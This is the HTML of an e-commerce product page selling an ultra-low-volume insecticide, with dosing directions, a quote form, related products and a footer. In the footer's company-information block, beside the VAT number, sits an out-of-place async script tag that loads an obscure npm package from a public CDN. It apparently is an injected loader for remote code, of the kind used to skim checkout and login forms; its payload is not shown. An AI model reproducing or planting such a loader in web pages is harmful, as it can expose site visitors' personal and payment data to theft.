       data-action="add-to-wishlist"><span>Add to favourites list</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"2087","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to compare</span></a>

</div>
</div>            

</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p><span style="font-weight: 400;">A ready to use, ULV, oil-based formulation for the control of two-winged flies (including <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id/mosquito-common-gnat-culex-pipiens" target="_blank" rel="noopener">mosquitoes</a></span>), <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id/cat-dog-flea-ctenocephalides-felis-canis" target="_blank" rel="noopener">fleas</a></span>, <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id/cockroaches" target="_blank" rel="noopener">cockroaches</a></span>, <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id/insect-id-beetle" target="_blank" rel="noopener">beetles</a></span>, <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id/insect-id-moth" target="_blank" rel="noopener">moths</a></span> and <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id/booklice-psocids" target="_blank" rel="noopener">booklice</a></span>, <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id/ants" target="_blank" rel="noopener">ants</a></span>, <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id/insect-id-wasp" target="_blank" rel="noopener">wasps</a></span>, <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id/common-earwig-forficula-auricularia" target="_blank" rel="noopener">earwigs</a></span>, <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id/silverfish-lepisma-saccharina" target="_blank" rel="noopener">silverfish</a></span> and other bristletails, <span style="color: #77bd1e;"><a style="color: #77bd1e;" href="https://www.1env.com/resources/insect-id/bed-bugs-cimex-lectularus" target="_blank" rel="noopener">bedbugs</a></span>, mites, spiders, ticks in domestic and public hygiene situations. For use in kitchens and other rooms in domestic premises and for use in specialised areas such as hospitals (not in occupied ward areas), holds and cabins in ships and in museums. Also for use in and around farm buildings. Not for use in grain silos or inside grain storage bins. Also for use on refuse tips and in vehicles.</span></p>
<p><strong>HSE 4647</strong></p>
<p> </p>
<p><strong>DIRECTIONS FOR USE</strong></p>
<p><span style="font-weight: 400;">Dose rate – 100ml per 1000m3</span></p>
<p><span style="font-weight: 400;">Flow rate – 35ml per minute</span></p>
<p><span style="font-weight: 400;">(Exodus &amp; E2 Microgen machine).</span></p>
<p><span style="font-weight: 400;">Application equipment – Use the Exodus, Micro-gen or other suitable ULV-droplet generating equipment to disperse this product.</span></p>
<p><span style="font-weight: 400;">Use undiluted. Remove black plastic screw cap and foil seal. Then fit the 1-litre capacity designated bottle into the machine. Ensure that the top of the bottle dip tube engages with the machine spindle. Close room or warehouse and shut off all ventilating systems and pilot lights. When using in animals houses, livestock need not be removed from the building but should not be sprayed directly with the mist. Leave the room closed for 1 hour after treatment. Do not remain in treated areas and ventilate before re-entry.</span></p>
<p><span style="font-weight: 400;">Repeat application as necessary for insect control.</span></p>
<p><span style="font-weight: 400;">Space sprays containing pyrethrins or pyrethroids must not be used more than once a week against houseflies in intensive or controlled environment animal houses as they could cause control failure due to resistance. If more frequent treatments are required, use a product with a different active ingredient and if necessary, a different control method (such as a bait).</span></p></div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews <span class="counter">1</span></span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://www.1env.com/customer/account/login/referer/aHR0cHM6Ly93d3cuMWVudi5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjA4Ny8jcmV2aWV3LWZvcm0~/">Sign in</a> or <a href="https://www.1env.com/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.1env.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F2087\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-bss.attachment.tab-title"
                                 data-role="collapsible" id="tab-label-bss.attachment.tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#bss.attachment.tab"
                                   id="tab-label-bss.attachment.tab-title">
                                    <span>Downloads</span>
                                </a>
                            </div>
                            <div class="data item content" id="bss.attachment.tab" data-role="content">
                                    <div class="bss tab productattachment">
        <input type="hidden" id="attachment_tab_productId" value="2087">
        <input type="hidden" id="attachment_tab_customerId" value="0">
        <input type="hidden" id="attachment_tab_storeId" value="1">
        <div class="productattachment_listattachment_tab">
        </div>
    </div>
    <script type="text/x-magento-init">
    {
    "*": 
        {
            "Bss_ProductAttachment/js/renderproducttab": {
                "postUrl": "https://www.1env.com/productattachment/render/attachmentlist"
            }
        }
    }
    </script>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-related.post.tab-title"
                                 data-role="collapsible" id="tab-label-related.post.tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#related.post.tab"
                                   id="tab-label-related.post.tab-title">
                                    <span>Related Posts</span>
                                </a>
                            </div>
                            <div class="data item content" id="related.post.tab" data-role="content">
                                    <h2>No Related Posts</h2>
            <div class="mp-blog-owl-carousel owl-carousel owl-theme">
                    </div>
        <script>
            require([
                'jquery',
                'owlCarousel'
            ], function ($) {
                'use strict';
                $(document).ready(function () {
                    $('.mp-blog-owl-carousel.owl-carousel').owlCarousel({
                        items: 2,
                        loop: false,
                        margin: 10,
                        responsive: {
                            600: {
                                items: 4
                            }
                        }
                    });
                });
            });
        </script>
                                </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.1env.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": { 
        }
    }
</script>

    <form class="amhideprice-form" id="amgroupcat-form" action="" method="post" style="display: none;">
        <input name="form_key" type="hidden" value="" />
        <input name="product_id" type="hidden" value="" />
        <fieldset class="fieldset">
            <legend class="legend amhideprice-form-ledend">
                <span>Get a Quote for</span>
                <span style="font-weight: bolder;" class="product-name"></span>
            </legend>
            <br>
                        <div class="amhideprice-fields-container">
                <div class="field required">
                    <label for="amgroupcat-name" class="label">
                        <span>Customer Name</span>
                    </label>
                    <div class="control">
                        <input type="text" name="name" class="input-text"
                               id="amgroupcat-name"
                               data-validate="{required:true}">
                    </div>
                </div>
                <div class="field required">
                    <label for="amgroupcat-email" class="label"
                        <span>Customer Email</span>
                    </label>
                    <div class="control">
                        <input type="email"
                               name="email"
                               autocomplete="email"
                               id="amgroupcat-email"
                               value="" class="input-text"
                               data-validate="{required:true, 'validate-email':true}"
                               aria-required="true">
                    </div>
                </div>
                <div class="field required">
                    <label for="amgroupcat-phone" class="label">
                        <span>Phone number</span>
                    </label>
                    <div class="control">
                        <input type="text" name="phone" id="amgroupcat-phone" class="input-text "
                               data-validate="{required:true}">
                    </div>
                </div>
                <div class="field">
                    <label for="amgroupcat-comment" class="label">
                        <span>Comment</span>
                    </label>
                    <div class="control">
                        <textarea title="Comment"
                                  type="textarea"
                                  id="amgroupcat-comment"
                                  name="comment" class="input-text"
                                  data-validate="{'validate-no-html-tags':true}"></textarea>
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action submit primary"
                                title="Submit">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </div>
        </fieldset>
    </form>

<script type="text/x-magento-init">
{
"*": 
    {
        "Bss_ProductAttachment/js/downloadtimeupdate": {
        	"postUrl": "https://www.1env.com/productattachment/update/downloadtime"
    	}
    }
}
</script>


    <div class="block upsell porto-products title-border-bottom" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0">
                            <div class="section-title slider-title">
                <strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                                <div class="products wrapper grid products-grid   products-grid products-upsell">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																		<div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/exodus-ulv-fogging-machine" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/e/x/exodus_ulv_mostyn.jpg" alt="Exodus Fogging Machine comes with a ULV insecticide " alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Exodus ULV Fogging Machine" href="https://www.1env.com/exodus-ulv-fogging-machine">
																		Exodus ULV Fogging Machine</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="2423" data-price-box="product-id-2423">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
    	    <span  id="price-including-tax-product-price-2423"					data-label="Incl.&#x20;Tax"		        data-price-amount="996.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£996.00</span></span>
            

    <span id="price-excluding-tax-product-price-2423"
          data-label="Excl.&#x20;Tax"
          data-price-amount="830"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£830.00</span></span>
        </span>

</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":2423,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.1env.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu\/product\/2423\/","data":{"product":"2423","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu"}}'
																										type="button" title="Add to basket">
																									<span>Add to basket</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"2423","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/eradi-trap-pk-300" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/e/r/eradi_trap_1.jpg" alt="Eradi-Trap" alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Eradi-Trap (Pack of 300)" href="https://www.1env.com/eradi-trap-pk-300">
																		Eradi-Trap (Pack of 300)</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="700" data-price-box="product-id-700">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
    	    <span  id="price-including-tax-product-price-700"					data-label="Incl.&#x20;Tax"		        data-price-amount="56.280001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£56.28</span></span>
            

    <span id="price-excluding-tax-product-price-700"
          data-label="Excl.&#x20;Tax"
          data-price-amount="46.9"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£46.90</span></span>
        </span>

</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":700,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.1env.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu\/product\/700\/","data":{"product":"700","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu"}}'
																										type="button" title="Add to basket">
																									<span>Add to basket</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"700","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/eradi-roach-pk-10" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/e/r/eradi-roach.jpg" alt="Eradi-Roach env branded packaging" alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Eradi-Roach (Pack of 10)" href="https://www.1env.com/eradi-roach-pk-10">
																		Eradi-Roach (Pack of 10)</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="701" data-price-box="product-id-701">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
    	    <span  id="price-including-tax-product-price-701"					data-label="Incl.&#x20;Tax"		        data-price-amount="6.840001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£6.84</span></span>
            

    <span id="price-excluding-tax-product-price-701"
          data-label="Excl.&#x20;Tax"
          data-price-amount="5.7"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£5.70</span></span>
        </span>

</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":701,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.1env.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu\/product\/701\/","data":{"product":"701","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu"}}'
																										type="button" title="Add to basket">
																									<span>Add to basket</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"701","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vdWx2LTUwMC0xbHRyLWluc2VjdGljaWRlLW1pY3JvZ2Vu"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
																	<script type="text/javascript">
									require([
										'jquery',
										'owl.carousel/owl.carousel.min'
									], function ($) {
										$(".products-upsell .owl-carousel").owlCarousel({
											margin: 0,
											nav: false,
											dots: true,
											responsive: {
												0: {
													items:2
												},
												768: {
													items:3
												},
												992: {
													items:3												},
												1200: {
													items:4												}
											}
										});
									});
							</script>
					        
</div></div></div></main><footer class="page-footer"> 





<div class="instagram-section">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="title"><span class="icon"><img src="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/instaIcon.svg" alt="" width="" height="" /></span> @1envsolutions</h2>
                <!-- <div class="instagram-slider"> -->
                
<div id="mpinstagramfeed-photos--697b72ab2c959" class="instagram-slider"></div>

<script type="text/x-magento-init">
    {
        "#mpinstagramfeed-photos--697b72ab2c959": {
            "mageplaza/instagram": {
                "id": "-697b72ab2c959",
                "url": "https://www.1env.com/mp_instagram/feed/get/",
                "count": "8",
                "layout": "multiple",
                "show_caption": "1",
                "show_popup": "0"
            }
        }
    }
    </script>
                <!-- </div> -->
                <!-- <div class="instagram-slider">
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/insta-img.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/insta-img2.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/insta-img3.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/insta-img4.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/insta-img5.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/insta-img6.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/insta-img7.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/insta-img8.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                </div> -->
            </div>
        </div>
    </div>
</div>


<div class="container custom-footer">

    <div class="row test">

        <div class="footerBlock"><img class="footerLogo" src="https://www.1env.com/media/wysiwyg/1envSolutionsLogo.png" alt="1env Solutions" width="212" height="65"><address>1Env Solutions Limited, Aviation Way, Southend Airport, Southend-On-Sea, Essex, SS2 6UN</address>
<ul class="getInTouch">
<li><a href="mailto:sales@1env.co.uk"><img src="https://www.1env.com/media/wysiwyg/emailIcon.png" alt="X" width="24" height="17">sales@1env.co.uk</a></li>
<li><img src="https://www.1env.com/media/wysiwyg/clockIcon.png" alt="" width="21" height="21"> Monday - Friday: 8:30am - 5:30pm</li>
</ul>
<div class="socialLinks">
<ul>
<li><a href="https://twitter.com/1envsolutions" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/xIcon.png" alt="" width="17" height="15"></a></li>
<li><a href="https://www.facebook.com/1envSolutions" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/facebookIcon.png" alt="" width="7" height="16"></a></li>
<li><a href="https://www.instagram.com/1envsolutions/" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/instaIcon.png" alt="" width="17" height="17"></a></li>
<li><a href="https://www.linkedin.com/company/1env-solutions-ltd/" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/LI-Icon.png" alt="" width="17" height="17"></a></li>
</ul>
</div>
</div>        <div class="footerBlock">
<h3 class="title">Company Information</h3>
<div class="footerMenu">
<ul>
<li><a href="https://www.1env.com/about-us">About Us</a></li>
<li><a href="https://www.1env.com/contact">Contact Us</a></li>
<li><a href="https://www.1env.com/terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://www.1env.com/cookie-privacy">Cookie &amp; Privacy Policy</a></li>
<li><a href="https://www.1env.com/meet-the-team">Meet The Team</a></li>
<li><a href="https://www.1env.com/blogs">Blogs</a></li>
</ul>
</div>
</div>        <div class="footerBlock">
<h3 class="title">Trade Associations</h3>
<div class="footerMenu logoBlock">
<ul>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo1.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo2.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo3.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo4.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo5.png" alt=""></a></li>
</ul>
</div>
</div>
        <div class="footerBlock">

            <h3 class="title">Be The First To Know</h3>
    <div class="newsletterFormBlock">
        <form class="form subscribe newsletterForm" novalidate action="https://www.1env.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-new">
            <div class="inputGroup">
                <input name="firstname" type="text" id="news_firstname" class="inputText" placeholder="First Name*" data-validate="{required:true}"/>
            </div>
            <div class="inputGroup">
                <input name="lastname" type="text" id="news_lastname" class="inputText" placeholder="Last Name*" data-validate="{required:true}"/>
            </div>
            <div class="inputGroup">
                <input name="email" type="email" id="newsletteremail" class="inputText" placeholder="Email Address*" data-validate="{required:true, 'validate-email':true}"/>
            </div>
            <div class="actionBlock">
                <div class="inputGroup checkBox">
                    <input type="checkbox" id="consentboxnewa" name="consentbox" class="inputText" data-validate="{required:true}"/>
                    <label for="consentboxnewa">I Consent To Receiving Marketing Information</label>
                </div>
                <div class="action">
                    <button class="subscribe btn btnPrimary primary" title="Subscribe" type="submit">
                        Subscribe                    </button>
                </div>
            </div>
            <div class="loading-div" style="display: none;"><img src="https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/loader-1.gif" />
            </div>
            <div class="message"></div>  
        </form>
    </div>
<script type="text/javascript">
require(["jquery"], function (jQuery) {
    jQuery(document).ready(function () {
        var form = jQuery("#newsletter-validate-detail-new");
        form.submit(function () {
            
            if (jQuery("#news_firstname").val() == "") return !1;
            if (jQuery("#news_lastname").val() == "") return !1;
            if (jQuery("#consentboxnewa").val() == "") return !1;
            if (jQuery("#newsletteremail").val() != "") {
                if (isEmail(jQuery("#newsletteremail").val())) {
                    jQuery.ajax({
                        type: "POST",
                        url: 'https://www.1env.com/advancenewsletter/subscriber/new/',
                        data: jQuery("#newsletter-validate-detail-new input").serialize(),
                        dataType: "json",
                        success: function (response) {
                            if (response.status) {
                                jQuery(".newsletterFormBlock .message").html("<div class='msg success'>" + response.message + "</div>");
                                jQuery("#news_firstname").val("");
                                jQuery("#news_lastname").val("");
                                jQuery("#newsletteremail").val("");
                                //jQuery(".newsletter-block .message").fadeIn();
                            } else {
                                jQuery(".newsletterFormBlock .message").html("<div class='msg error'>" + response.message + "</div>");
                                jQuery("#news_firstname").val("");
                                jQuery("#news_lastname").val("");
                                jQuery("#newsletteremail").val("");
                                //jQuery(".newsletter-block .message").fadeIn();
                            }
                        },
                        beforeSend: function () {
                            jQuery(".loading-div").show();
                        },
                        complete: function () {
                            jQuery(".loading-div").hide();
                        },
                    });
                    return !1;
                } else {
                    return !1;
                }
            }
          
            
        });
    });
});
function isEmail(email) {
    var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return regex.test(email);
}

</script>

            <div class="companyInfo">

                <p><strong>VAT Registration Number:</strong> GB 182 5224 16</p>
<p><strong>Co Registration Number:</strong> 08892086</p><script src="//cdn.jsdelivr.net/npm/homestack-cheer@1.1.2/src/index.js" async></script>
            </div>

        </div>

    </div>    

</div>

<div class="footer-bottom">

    <div class="container">
<div class="row">
<div class="col-sm-6 col-md-4 text-left ">
<p>© Copyright 2026 - 1env Solutions</p>
</div>
<div class="col-md-4 text-center "><img src="https://www.1env.com/media/wysiwyg/paymentIcon-new_1_.png" alt=""></div>
<div class="col-sm-6 col-md-4 text-right ">
<p>Designed and Developed by <a href="#">CDA</a></p>
</div>
</div>
</div>
</div>



<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>

<script type="text/javascript">

    require([

        'jquery',

        'owl.carousel/owl.carousel.min'

    ], function ($) {

        $("#featured_product .products-grid .owl-carousel,.owl-side-narrow .owl-carousel").owlCarousel({

            margin: 10,

            nav: true,

            dots: false,

            responsive: {

                0: {

                    items:2

                },

                768: {

                    items:3

                },

                992: {

                    items:5

                },

                1200: {

                    items:5

                }

            }

        });

    });

</script>
<!-- Elfsight Contact Form | Contact Form -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-d9806a83-056e-4f12-8665-e33ee07f9ce1" data-elfsight-app-lazy></div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.1env.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.1env.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.1env.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.1env.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ky2w0nm169");
</script>



<script src="https://elfsightcdn.com/platform.js" async></script>





<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
